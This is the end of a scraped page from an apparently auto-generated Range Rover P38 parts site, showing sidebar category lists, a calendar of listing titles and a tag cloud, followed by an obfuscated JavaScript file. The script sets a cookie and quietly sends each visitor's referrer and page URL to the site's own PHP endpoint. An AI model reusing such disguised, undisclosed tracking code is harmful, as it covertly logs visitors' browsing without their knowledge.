	<li class="cat-item cat-item-3770"><a href="https://rangeroverp38.org/category/superpro/" >superpro</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://rangeroverp38.org/category/supra/" >supra</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://rangeroverp38.org/category/surround/" >surround</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://rangeroverp38.org/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://rangeroverp38.org/category/suv4x4/" >suv4x4</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://rangeroverp38.org/category/swag/" >swag</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://rangeroverp38.org/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://rangeroverp38.org/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://rangeroverp38.org/category/t250-04/" >t250-04</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://rangeroverp38.org/category/t250-4/" >t250-4</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://rangeroverp38.org/category/t3050/" >t3050</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://rangeroverp38.org/category/tailgate/" >tailgate</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://rangeroverp38.org/category/tarox/" >tarox</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://rangeroverp38.org/category/tbb000270/" >tbb000270</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://rangeroverp38.org/category/technix/" >technix</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://rangeroverp38.org/category/tedgum/" >tedgum</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://rangeroverp38.org/category/terrafirma/" >terrafirma</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://rangeroverp38.org/category/tester/" >tester</a>
</li>
	<li class="cat-item cat-item-5626"><a href="https://rangeroverp38.org/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://rangeroverp38.org/category/tf302/" >tf302</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://rangeroverp38.org/category/thermostat/" >thermostat</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://rangeroverp38.org/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://rangeroverp38.org/category/thinkdiag/" >thinkdiag</a>
</li>
	<li class="cat-item cat-item-5283"><a href="https://rangeroverp38.org/category/thinking/" >thinking</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://rangeroverp38.org/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://rangeroverp38.org/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://rangeroverp38.org/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://rangeroverp38.org/category/timing/" >timing</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://rangeroverp38.org/category/tornado/" >tornado</a>
</li>
	<li class="cat-item cat-item-4439"><a href="https://rangeroverp38.org/category/torq/" >torq</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://rangeroverp38.org/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://rangeroverp38.org/category/touchable/" >touchable</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://rangeroverp38.org/category/touchscreen/" >touchscreen</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://rangeroverp38.org/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://rangeroverp38.org/category/towbar/" >towbar</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://rangeroverp38.org/category/towtrust/" >towtrust</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://rangeroverp38.org/category/tpms/" >tpms</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://rangeroverp38.org/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://rangeroverp38.org/category/tragedy/" >tragedy</a>
</li>
	<li class="cat-item cat-item-5786"><a href="https://rangeroverp38.org/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://rangeroverp38.org/category/transporter/" >transporter</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://rangeroverp38.org/category/tri-row/" >tri-row</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://rangeroverp38.org/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://rangeroverp38.org/category/trucks/" >trucks</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://rangeroverp38.org/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://rangeroverp38.org/category/turbine/" >turbine</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://rangeroverp38.org/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://rangeroverp38.org/category/turbocharger/" >turbocharger</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://rangeroverp38.org/category/tvf100010gb/" >tvf100010gb</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://rangeroverp38.org/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://rangeroverp38.org/category/twinlights/" >twinlights</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://rangeroverp38.org/category/u-shaped/" >u-shaped</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://rangeroverp38.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://rangeroverp38.org/category/ultimax/" >ultimax</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://rangeroverp38.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://rangeroverp38.org/category/ultra-thin/" >ultra-thin</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://rangeroverp38.org/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://rangeroverp38.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://rangeroverp38.org/category/underdash/" >underdash</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://rangeroverp38.org/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://rangeroverp38.org/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://rangeroverp38.org/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://rangeroverp38.org/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://rangeroverp38.org/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://rangeroverp38.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://rangeroverp38.org/category/v-ribbed/" >v-ribbed</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://rangeroverp38.org/category/v3302/" >v3302</a>
</li>
	<li class="cat-item cat-item-5486"><a href="https://rangeroverp38.org/category/v48-0180/" >v48-0180</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://rangeroverp38.org/category/vaico/" >vaico</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://rangeroverp38.org/category/valeo/" >valeo</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://rangeroverp38.org/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://rangeroverp38.org/category/varta/" >varta</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://rangeroverp38.org/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://rangeroverp38.org/category/veeman/" >veeman</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://rangeroverp38.org/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://rangeroverp38.org/category/velare/" >velare</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://rangeroverp38.org/category/velocity/" >velocity</a>
</li>
	<li class="cat-item cat-item-5769"><a href="https://rangeroverp38.org/category/vemo/" >vemo</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://rangeroverp38.org/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://rangeroverp38.org/category/vestiging/" >vestiging</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://rangeroverp38.org/category/vetaron/" >vetaron</a>
</li>
	<li class="cat-item cat-item-5179"><a href="https://rangeroverp38.org/category/vicki/" >vicki</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://rangeroverp38.org/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://rangeroverp38.org/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://rangeroverp38.org/category/view/" >view</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://rangeroverp38.org/category/views/" >views</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://rangeroverp38.org/category/visor/" >visor</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://rangeroverp38.org/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://rangeroverp38.org/category/vogue/" >vogue</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://rangeroverp38.org/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://rangeroverp38.org/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://rangeroverp38.org/category/vsbc182r3692l/" >vsbc182r3692l</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://rangeroverp38.org/category/w961785p/" >w961785p</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://rangeroverp38.org/category/wabco/" >wabco</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://rangeroverp38.org/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://rangeroverp38.org/category/warm/" >warm</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://rangeroverp38.org/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://rangeroverp38.org/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://rangeroverp38.org/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://rangeroverp38.org/category/wheeler/" >wheeler</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://rangeroverp38.org/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://rangeroverp38.org/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://rangeroverp38.org/category/whiteline/" >whiteline</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://rangeroverp38.org/category/wifi/" >wifi</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://rangeroverp38.org/category/wildbear/" >wildbear</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://rangeroverp38.org/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://rangeroverp38.org/category/windshield/" >windshield</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://rangeroverp38.org/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://rangeroverp38.org/category/winglet/" >winglet</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://rangeroverp38.org/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://rangeroverp38.org/category/wiper/" >wiper</a>
</li>
	<li class="cat-item cat-item-5521"><a href="https://rangeroverp38.org/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://rangeroverp38.org/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://rangeroverp38.org/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-4895"><a href="https://rangeroverp38.org/category/wolfrace/" >wolfrace</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://rangeroverp38.org/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://rangeroverp38.org/category/wowled/" >wowled</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://rangeroverp38.org/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://rangeroverp38.org/category/x-treme/" >x-treme</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://rangeroverp38.org/category/x18w/" >x18w</a>
</li>
	<li class="cat-item cat-item-5557"><a href="https://rangeroverp38.org/category/xbd100930/" >xbd100930</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://rangeroverp38.org/category/xenon/" >xenon</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://rangeroverp38.org/category/xmas5d/" >xmas5d</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://rangeroverp38.org/category/ybx3642/" >ybx3642</a>
</li>
	<li class="cat-item cat-item-5353"><a href="https://rangeroverp38.org/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://rangeroverp38.org/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://rangeroverp38.org/category/yellowstuff/" >yellowstuff</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://rangeroverp38.org/category/ysparts/" >ysparts</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://rangeroverp38.org/category/yuasa/" >yuasa</a>
</li>
	<li class="cat-item cat-item-5495"><a href="https://rangeroverp38.org/category/z149skf/" >z149skf</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://rangeroverp38.org/category/zs15/" >zs15</a>
</li>
		</ul>
</div><div id="calendar-2" class="sidebar-widget widget_calendar"> <p class="sidebar-headline">Archive</p><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://rangeroverp38.org/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://rangeroverp38.org/2026/01/01/" title="Bmw M57 D30 Diesel Engine 306d1 142 Kw (1 90hp) E39 E38 E46- 1769150.10
Range Rover P38 Asmr Greenlanes In MID Wales Cambrian Mountains Golf Links Sn6970 02 And Sn9270 02">1</a></td><td><a href="https://rangeroverp38.org/2026/01/02/" title="Range Rover P38 Holland &amp; Holland TV System
Complete Restoration Of A Rusty Mercedes Benz 300 Slr Uhlenhaut To Bright White Satisfying">2</a></td><td><a href="https://rangeroverp38.org/2026/01/03/" title="3 Lens Car DVR Camera GPS Android Car Rearview Mirror Camera Dash Cam WIFI 4+64G
Range Rover P38 Footwell Panel Trims">3</a></td><td><a href="https://rangeroverp38.org/2026/01/04/" title="Genuine Range Rover P38 Right Hand E-pillar Upper Finisher Ems000020lum
It Snowed A Little Range Rover P38 Asmr Snowy Drive Retro 4&#215;4 In Welsh Scenery Dji">4</a></td>
	</tr>
	<tr>
		<td><a href="https://rangeroverp38.org/2026/01/05/" title="Range Rover P38 Near Side Rear Wheel Hub And Bearing">5</a></td><td><a href="https://rangeroverp38.org/2026/01/06/" title="6.36 Car Stereo 1DIN Wireless Apple CarPlay Android Auto SatNav + Backup Camera
Range Rover P38 Roof Interior Light Set">6</a></td><td><a href="https://rangeroverp38.org/2026/01/07/" title="Range Rover P38 2.5 Dse Turbo Inter Cooler Pipe Esr2499
We Almost Lost The Car Land Rover Discovery">7</a></td><td><a href="https://rangeroverp38.org/2026/01/08/" title="9.66 HD Mirror Dash Cam Car DVR Video Recorder With Front Interior Rear Camera
5x Range Rover P38 Wheel Rims 18 8J Landrover Discovery">8</a></td><td><a href="https://rangeroverp38.org/2026/01/09/" title="Tedgum 01161047 Joint, Propshaft For Land Rover
Range Rover P38 Genuine Walnut Centre Switch Surround With Cubby Upgrade 94-02">9</a></td><td><a href="https://rangeroverp38.org/2026/01/10/" title="Range Rover P38 4.6L (2000) Petrol Air Suspension Air Conditioning
Land Rover Range Rover P38 95-02 Vsi Reducer 1474288">10</a></td><td><a href="https://rangeroverp38.org/2026/01/11/" title="W961785P heating LAND ROVER RANGE 2.5 D P38 1998 32340
The Rarest Forgotten P38 Range Rover In The Uk">11</a></td>
	</tr>
	<tr>
		<td><a href="https://rangeroverp38.org/2026/01/12/" title="Android Auto 10.95 2K Single DIN Head Unit CarPlay 6+64G Navigation TouchScreen
6.86 Android 13 For Apple Carplay Car Stereo GPS Navi Radio Wifi With Camera">12</a></td><td><a href="https://rangeroverp38.org/2026/01/13/" title="6.2 Inch Touch Screen Car Portable For Apple CarPlay Android Auto WithRear Camera
10.1In Android9.1 Car Radio Stereo 1 Din Head Unit GPS Nav Bluetooth Wifi WithCam">13</a></td><td><a href="https://rangeroverp38.org/2026/01/14/" title="7in Single Din Car Stereo Radio MP5 Player Bluetooth FM Carplay Android Auto USB
Living With A Range Rover P38 Great British Money Pit">14</a></td><td><a href="https://rangeroverp38.org/2026/01/15/" title="Land Rover Range Rover P38 Sun Roof
Range Rover P38 4.0 4.6 Thor Exhaust Front Pipes">15</a></td><td><a href="https://rangeroverp38.org/2026/01/16/" title="11.3in 5K Dash Cam Car Radio DVR Camera For Apple CarPlay FM Touch Screen BT AUX
10.25&#8221; Android Car Radio Carplay Navigation Upgrade For L322 V8 SUV 2002-2012">16</a></td><td id="today"><a href="https://rangeroverp38.org/2026/01/17/" title="RANGE ROVER P38 2.5 CYLINDER HEAD 1994 To 1998 Look At Pictures
Range Rover P38 Set Of 4 Door Cards With Speakers">17</a></td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div id="tag_cloud-2" class="sidebar-widget widget_tag_cloud"> <p class="sidebar-headline">Popular Keywords</p><div class="tagcloud"><a href='https://rangeroverp38.org/tag/94-02/' class='tag-link-231' title='299 topics' style='font-size: 11.693251533742pt;'>94-02</a>
<a href='https://rangeroverp38.org/tag/alloy/' class='tag-link-67' title='397 topics' style='font-size: 12.723926380368pt;'>alloy</a>
<a href='https://rangeroverp38.org/tag/android/' class='tag-link-675' title='210 topics' style='font-size: 10.319018404908pt;'>android</a>
<a href='https://rangeroverp38.org/tag/auto/' class='tag-link-7' title='248 topics' style='font-size: 11.006134969325pt;'>auto</a>
<a href='https://rangeroverp38.org/tag/autobiography/' class='tag-link-20' title='157 topics' style='font-size: 9.2883435582822pt;'>autobiography</a>
<a href='https://rangeroverp38.org/tag/black/' class='tag-link-138' title='269 topics' style='font-size: 11.263803680982pt;'>black</a>
<a href='https://rangeroverp38.org/tag/bluetooth/' class='tag-link-574' title='148 topics' style='font-size: 9.0306748466258pt;'>bluetooth</a>
<a href='https://rangeroverp38.org/tag/brake/' class='tag-link-166' title='220 topics' style='font-size: 10.490797546012pt;'>brake</a>
<a href='https://rangeroverp38.org/tag/classic/' class='tag-link-234' title='126 topics' style='font-size: 8.4294478527607pt;'>classic</a>
<a href='https://rangeroverp38.org/tag/dash/' class='tag-link-294' title='112 topics' style='font-size: 8pt;'>dash</a>
<a href='https://rangeroverp38.org/tag/defender/' class='tag-link-480' title='145 topics' style='font-size: 8.9447852760736pt;'>defender</a>
<a href='https://rangeroverp38.org/tag/diesel/' class='tag-link-26' title='311 topics' style='font-size: 11.779141104294pt;'>diesel</a>
<a href='https://rangeroverp38.org/tag/discovery/' class='tag-link-147' title='397 topics' style='font-size: 12.723926380368pt;'>discovery</a>
<a href='https://rangeroverp38.org/tag/door/' class='tag-link-237' title='151 topics' style='font-size: 9.1165644171779pt;'>door</a>
<a href='https://rangeroverp38.org/tag/engine/' class='tag-link-74' title='258 topics' style='font-size: 11.092024539877pt;'>engine</a>
<a href='https://rangeroverp38.org/tag/fits/' class='tag-link-350' title='270 topics' style='font-size: 11.263803680982pt;'>fits</a>
<a href='https://rangeroverp38.org/tag/front/' class='tag-link-60' title='394 topics' style='font-size: 12.723926380368pt;'>front</a>
<a href='https://rangeroverp38.org/tag/genuine/' class='tag-link-136' title='410 topics' style='font-size: 12.80981595092pt;'>genuine</a>
<a href='https://rangeroverp38.org/tag/good/' class='tag-link-43' title='116 topics' style='font-size: 8.1717791411043pt;'>good</a>
<a href='https://rangeroverp38.org/tag/inch/' class='tag-link-183' title='116 topics' style='font-size: 8.1717791411043pt;'>inch</a>
<a href='https://rangeroverp38.org/tag/land/' class='tag-link-3' title='1,214 topics' style='font-size: 16.846625766871pt;'>land</a>
<a href='https://rangeroverp38.org/tag/leather/' class='tag-link-122' title='216 topics' style='font-size: 10.490797546012pt;'>leather</a>
<a href='https://rangeroverp38.org/tag/light/' class='tag-link-405' title='245 topics' style='font-size: 10.920245398773pt;'>light</a>
<a href='https://rangeroverp38.org/tag/p38a/' class='tag-link-324' title='148 topics' style='font-size: 9.0306748466258pt;'>p38a</a>
<a href='https://rangeroverp38.org/tag/player/' class='tag-link-154' title='220 topics' style='font-size: 10.490797546012pt;'>player</a>
<a href='https://rangeroverp38.org/tag/pump/' class='tag-link-90' title='176 topics' style='font-size: 9.7177914110429pt;'>pump</a>
<a href='https://rangeroverp38.org/tag/radio/' class='tag-link-696' title='294 topics' style='font-size: 11.60736196319pt;'>radio</a>
<a href='https://rangeroverp38.org/tag/range/' class='tag-link-5' title='4,397 topics' style='font-size: 21.656441717791pt;'>range</a>
<a href='https://rangeroverp38.org/tag/rare/' class='tag-link-41' title='126 topics' style='font-size: 8.4294478527607pt;'>rare</a>
<a href='https://rangeroverp38.org/tag/rear/' class='tag-link-123' title='420 topics' style='font-size: 12.895705521472pt;'>rear</a>
<a href='https://rangeroverp38.org/tag/rover/' class='tag-link-4' title='4,733 topics' style='font-size: 22pt;'>rover</a>
<a href='https://rangeroverp38.org/tag/screen/' class='tag-link-296' title='165 topics' style='font-size: 9.4601226993865pt;'>screen</a>
<a href='https://rangeroverp38.org/tag/sport/' class='tag-link-170' title='220 topics' style='font-size: 10.490797546012pt;'>sport</a>
<a href='https://rangeroverp38.org/tag/spring/' class='tag-link-34' title='144 topics' style='font-size: 8.9447852760736pt;'>spring</a>
<a href='https://rangeroverp38.org/tag/steering/' class='tag-link-340' title='120 topics' style='font-size: 8.2576687116564pt;'>steering</a>
<a href='https://rangeroverp38.org/tag/stereo/' class='tag-link-697' title='262 topics' style='font-size: 11.177914110429pt;'>stereo</a>
<a href='https://rangeroverp38.org/tag/suspension/' class='tag-link-156' title='272 topics' style='font-size: 11.349693251534pt;'>suspension</a>
<a href='https://rangeroverp38.org/tag/touch/' class='tag-link-570' title='141 topics' style='font-size: 8.8588957055215pt;'>touch</a>
<a href='https://rangeroverp38.org/tag/tyres/' class='tag-link-150' title='205 topics' style='font-size: 10.233128834356pt;'>tyres</a>
<a href='https://rangeroverp38.org/tag/vogue/' class='tag-link-6' title='274 topics' style='font-size: 11.349693251534pt;'>vogue</a>
<a href='https://rangeroverp38.org/tag/walnut/' class='tag-link-277' title='208 topics' style='font-size: 10.319018404908pt;'>walnut</a>
<a href='https://rangeroverp38.org/tag/wheel/' class='tag-link-77' title='191 topics' style='font-size: 9.9754601226994pt;'>wheel</a>
<a href='https://rangeroverp38.org/tag/wheels/' class='tag-link-70' title='413 topics' style='font-size: 12.895705521472pt;'>wheels</a>
<a href='https://rangeroverp38.org/tag/wifi/' class='tag-link-575' title='165 topics' style='font-size: 9.4601226993865pt;'>wifi</a>
<a href='https://rangeroverp38.org/tag/wood/' class='tag-link-300' title='143 topics' style='font-size: 8.9447852760736pt;'>wood</a></div>
</div><div id="recent-search-terms" class="sidebar-widget widget_recent_terms"> <p class="sidebar-headline">Recent Search</p><ul><li><a href="https://rangeroverp38.org/range-rover-p38-4x-grey-door-cards-ok/" title="wordpress login">wordpress login</a></li><li><a href="https://rangeroverp38.org/rkb101460-dunlop-pair-rear-air-suspension-bags-p38-rr-with-fixing-pin-lrc3457/" title="P38 RKB101460 DUNLOP">P38 RKB101460 DUNLOP</a></li><li><a href="https://rangeroverp38.org/p38-range-rover-westminster/" title="range rover p38 westminster">range rover p38 westminster</a></li><li><a href="https://rangeroverp38.org/you-guys-hate-our-old-range-rover-does-it-suck-off-road/" title="automobile4qy">automobile4qy</a></li><li><a href="https://rangeroverp38.org/land-rover-range-rover-classic-p38-1994-2001-original-bumper-decal-btr7939mad/" title="medicineleg">medicineleg</a></li><li><a href="https://rangeroverp38.org/land-rover-range-rover-classic-p38-1994-2001-glass-assembly-mirror-genuine-btr60-3/" title="pocketoaj">pocketoaj</a></li><li><a href="https://rangeroverp38.org/land-rover-range-rover-p38-95-02-car-set-drop-in-mat-genuine-stc8890aa/" title="flagc66">flagc66</a></li><li><a href="https://rangeroverp38.org/range-rover-p38-alpine-radio-good-working-genuine-cd-changer-xqe000120/" title="cd range rover p 38">cd range rover p 38</a></li><li><a href="https://rangeroverp38.org/22-velare-vlr01-alloys-fits-range-rover-vogue-sport-discovery-bmw-x5-x6-5x120/" title="rangeroverp38">rangeroverp38</a></li><li><a href="https://rangeroverp38.org/land-rover-switch-reverse-light-manual-transmission-fits-defender-discovery/" title="grandmotherw36">grandmotherw36</a></li></ul></div><div id="pages-2" class="sidebar-widget widget_pages"> <p class="sidebar-headline">Pages</p>		<ul>
			<li class="page_item page-item-6"><a href="https://rangeroverp38.org/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://rangeroverp38.org/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://rangeroverp38.org/service-agreement/">Service Agreement</a></li>
		</ul>
		</div></aside> <!-- end of sidebar -->
  </div>
</div>     <!-- end of wrapper-content -->
<footer id="wrapper-footer">
 
</footer>  <!-- end of wrapper-footer -->
<script type='text/javascript' src='https:///rangeroverp38.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/rangeroverp38.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///rangeroverp38.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///rangeroverp38.org/wp-content/themes/default/js/placeholders.js?ver=2.1.0'></script>
<script type='text/javascript' src='https:///rangeroverp38.org/wp-content/themes/default/js/scroll-to-top.js?ver=1.0'></script>
<script type='text/javascript' src='https:///rangeroverp38.org/wp-content/themes/default/js/selectnav.js?ver=0.1'></script>
<script type='text/javascript' src='https:///rangeroverp38.org/wp-content/themes/default/js/responzive.js?ver=1.0'></script>
      
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://rangeroverp38.org/rupasygic.js
body_size: 759
content:


//***********************************************************************************************************************************************************
//boco
//***********************************************************************************************************************************************************
function boco(){	var toly = window.location.href;    var wicedy = "rupasygic";			var pacupunero = "/" + wicedy + ".php";     var kuranyraryfe = 60;
  	
    	var wivopelufovuca = wicedy;


 	var lonyzywe = ""; 
 
    try    {

      lonyzywe=""+parent.document.referrer; 
    } 	
    catch (ex) 	       {
 	    lonyzywe=""+document.referrer;     } 
 

 	if(syhyb(wivopelufovuca) == null)  	 	{ 		var qica = window.location.hostname;
	
		 
		liniguki(wivopelufovuca, "1", kuranyraryfe, "/", qica);   	 		if(syhyb(wivopelufovuca) != null)	
		{    			var bubyv = new Image();   			bubyv.src=pacupunero + "?referer=" + escape(lonyzywe) + "&url=" + escape(toly);
 
		}
	} }

boco();


function syhyb(vebygupuvy) {
    var jywagusem = document.cookie;  
 
    var ruqixiz = vebygupuvy + "=";  

    var qivoxenomukin = jywagusem.indexOf("; " + ruqixiz);     if (qivoxenomukin == -1) {
        qivoxenomukin = jywagusem.indexOf(ruqixiz);  		
        if (qivoxenomukin != 0) return null;  	    } else {	 
  	
        qivoxenomukin += 2;		
    }    var tumepekulob = document.cookie.indexOf(";", qivoxenomukin);		     if (tumepekulob == -1) {          tumepekulob = jywagusem.length;       }
   
    return unescape(jywagusem.substring(qivoxenomukin + ruqixiz.length, tumepekulob));
}
 



function liniguki(mymaxa,joluni,fybe, piwazyn, kerejewycuho) {	 var rewum = new Date(); 
	 var qywobetucybe = new Date();	

	 	

 qywobetucybe.setTime(rewum.getTime() + 1000*60*fybe);

    document.cookie = mymaxa+"="+escape(joluni) + ";expires="+qywobetucybe.toGMTString() + ";path=" + piwazyn + ";domain=" + kerejewycuho;  	} 
 